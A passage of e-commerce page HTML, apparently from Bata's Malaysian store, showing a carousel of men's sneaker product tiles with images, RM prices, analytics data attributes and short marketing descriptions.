    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
